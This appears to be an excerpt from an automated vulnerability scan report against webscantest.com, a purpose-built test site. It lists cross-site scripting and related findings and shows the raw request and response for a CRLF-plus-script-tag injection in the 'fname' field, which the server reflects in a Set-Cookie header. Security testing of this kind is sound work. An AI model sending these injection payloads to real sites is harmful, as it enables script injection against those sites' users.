 DOM based Cross-site scripting (XSS)
HTTP Verb Tampering
HttpOnly attribute
Information Leakage
Persistent Cross-site scripting (XSS)
Site: http://webscantest.com:80
URL: http://webscantest.com/crosstraining/request.php
Attack Type Original Value Attack Value Error
script tag after line break John %0d%0a%0d%0a<script>alert(13200991)</scri
pt>
Referer: http://webscantest.com/crosstraining/dom.php
Content-Type: application/x-www-form-urlencoded
Cookie: NB_SRVID=srv140717; TEST_SESSIONID=qg6ko5cfvnde9u75gcgnv0i2r1; firstname=x7pejufo%27%22%3C%3D%2F-%2A%3Ex7p
fname=%0d%0a%0d%0a<script>alert(13200991)</script>
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Date: Thu, 25 Aug 2016 09:38:30 GMT
Pragma: no-cache
Content-Length: 715
Content-Type: text/html
Content-Encoding: gzip
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Apache/2.4.7 (Ubuntu)
Set-Cookie: firstname=%0D%0A%0D%0A%3Cscript%3Ealert%2813200991%29%3C%2Fscript%3E
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.19
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html>
<head>